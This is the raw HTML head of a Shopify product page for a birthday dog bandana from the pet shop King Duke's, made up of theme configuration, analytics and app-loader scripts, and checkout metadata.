

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/paisley-paw-designs-birthday-dog-bandana
body_size: 74665
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Paisley Paw Designs - Birthday Dog Bandana | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="The Bandanas are made with quality fabrics using designer prints and sewn for durability. Each Bandana has a rolled edge on all 3 sides for a finished look!"
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/paisley-paw-designs-birthday-dog-bandana">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/paisley-paw-designs-birthday-dog-bandana.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"e67790e0-8b78-4bdc-9a81-888953f92651-1768861551","pageurl":"www.kingdukes.com\/products\/paisley-paw-designs-birthday-dog-bandana","u":"f74cd4c6e52b","p":"product","rtyp":"product","rid":6938136576036};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/paisley-paw-designs-birthday-dog-bandana">
<meta property="og:site_name" content="King Duke&#39;s">

